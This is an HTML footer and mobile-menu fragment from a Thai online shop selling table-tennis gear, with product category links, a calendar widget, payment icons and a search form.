		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77410_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">AL HEAD BAND II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">250&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">ป้ายกำกับสินค้า</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="ไม้ Butterfly (60 สินค้า)">ไม้ Butterfly</a></div></div><div id="calendar-3" class="col pb-0 widget widget_calendar"><span class="widget-title">Calendar</span><div class="is-divider small"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer" class="menu"><li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright [2021] © <strong>Sport Expert (Thailand)</strong>. Powered by <strong>Sport Expert (Thailand)</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://sportexpertthailand.com/pingpong-tutor/">มาเรียนปิงปองกัน</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8381"><a href="https://sportexpertthailand.com/shop/">Shop</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://sportexpertthailand.com/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-butterfly/">Butterfly</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8328"><a href="https://sportexpertthailand.com/product-category/joola/">Joola</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8327"><a href="https://sportexpertthailand.com/product-category/yinhe/">Yinhe</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a></li>
<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://sportexpertthailand.com/my-cart/">ตะกร้าของฉัน</a></li>
<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://sportexpertthailand.com/contract-us/">ติดต่อเรา</a></li>
<li class="header-divider"></li><li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li><li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>		</ul>
	</div>
</div>
